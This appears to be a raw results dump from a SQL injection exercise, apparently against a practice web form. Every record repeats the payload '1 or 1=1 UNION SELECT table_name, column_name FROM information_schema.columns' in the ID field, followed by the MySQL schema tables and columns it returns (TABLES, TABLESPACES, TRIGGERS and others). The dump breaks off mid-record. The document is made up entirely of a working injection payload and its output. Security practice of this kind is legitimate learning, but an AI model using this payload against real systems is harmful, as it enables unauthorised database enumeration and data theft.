 First name: TABLES
Surname : TABLE_ROWS
ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: TABLES
Surname : AVG_ROW_LENGTH
ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: TABLES
Surname : DATA_LENGTH
ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: TABLES
Surname : MAX_DATA_LENGTH
ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: TABLES
Surname : INDEX_LENGTH
ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: TABLES
Surname : DATA_FREE
ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: TABLES
Surname : AUTO_INCREMENT
ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: TABLES
Surname : CREATE_TIME
ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: TABLES
Surname : UPDATE_TIME
ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: TABLES
Surname : CHECK_TIME
ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: TABLES
Surname : TABLE_COLLATION
ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: TABLES
Surname : CHECKSUM
ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: TABLES
Surname : CREATE_OPTIONS
ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: TABLES
Surname : TABLE_COMMENT
ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: TABLESPACES
Surname : TABLESPACE_NAME
ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: TABLESPACES
Surname : ENGINE
ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: TABLESPACES
Surname : TABLESPACE_TYPE
ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: TABLESPACES
Surname : LOGFILE_GROUP_NAME
ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: TABLESPACES
Surname : EXTENT_SIZE
ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: TABLESPACES
Surname : AUTOEXTEND_SIZE
ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: TABLESPACES
Surname : MAXIMUM_SIZE
ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: TABLESPACES
Surname : NODEGROUP_ID
ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: TABLESPACES
Surname : TABLESPACE_COMMENT
ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: TABLE_CONSTRAINTS
Surname : CONSTRAINT_CATALOG
ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: TABLE_CONSTRAINTS
Surname : CONSTRAINT_SCHEMA
ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: TABLE_CONSTRAINTS
Surname : CONSTRAINT_NAME
ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: TABLE_CONSTRAINTS
Surname : TABLE_SCHEMA
ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: TABLE_CONSTRAINTS
Surname : TABLE_NAME
ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: TABLE_CONSTRAINTS
Surname : CONSTRAINT_TYPE
ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: TABLE_PRIVILEGES
Surname : GRANTEE
ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: TABLE_PRIVILEGES
Surname : TABLE_CATALOG
ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: TABLE_PRIVILEGES
Surname : TABLE_SCHEMA
ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: TABLE_PRIVILEGES
Surname : TABLE_NAME
ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: TABLE_PRIVILEGES
Surname : PRIVILEGE_TYPE
ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: TABLE_PRIVILEGES
Surname : IS_GRANTABLE
ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: TRIGGERS
Surname : TRIGGER_CATALOG
ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: TRIGGERS
Surname : TRIGGER_SCHEMA
ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: TRIGGERS
Surname : TRIGGER_NAME
ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: TRIGGERS
Surname : EVENT_MANIPULATION
ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: TRIGGERS
Surname : EVENT_OBJECT_CATALOG
ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: TRIGGERS
Surname : EVENT_OBJECT_SCHEMA
ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: TRIGGERS
Surname : EVENT_OBJECT_TABLE
ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: TRIGGERS
Surname : ACTION_ORDER
ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: TRIGGERS
Surname : ACTION_CONDITION
ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: TRIGGERS
Surname : ACTION_STATEMENT
ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: TRIGGERS
Surname : ACTION_ORIENTATION
ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: TRIGGERS
Surname : ACTION_TIMING
ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: TRIGGERS
Surname : ACTION_REFERENCE_OLD_TABLE
ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: TRIGGERS
Surname : ACTION_REFERENCE_NEW_TABLE
ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: TRIGGERS
Surname : ACTION_REFERENCE_OLD_ROW